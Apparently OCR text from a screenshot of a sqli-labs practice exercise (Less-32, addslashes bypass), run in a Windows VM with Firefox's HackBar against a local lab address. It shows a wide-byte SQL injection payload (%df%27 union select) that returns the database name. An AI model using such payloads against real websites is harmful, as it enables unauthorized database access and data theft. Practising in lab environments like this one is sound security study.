 Windows 10 x64 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
Windows 10 x64
Less-31 FUN with WAF
Less-32 **Bypass addslashes()**
Less-21 Cookie Injection- Error B
192.168.2.66/sqli/Less-32/?id=0%df%27%20union%20select%201,database(),3%20--%20-
110%
工作台 · 语雀 Button 按钮 | Eleme... 组件 | Element 移动设备上的书签
Welcome Dhakkan
Your Login name:security
Your Password:3
SQLI DUMB SERIES-32
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 2
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL
http://192.168.2.66/sqli/Less-32/?id=0%df%27 union select 1,database(),3 -- -
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"
激活 Windows
转到"设置"以激活 Wi
中
P
3
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。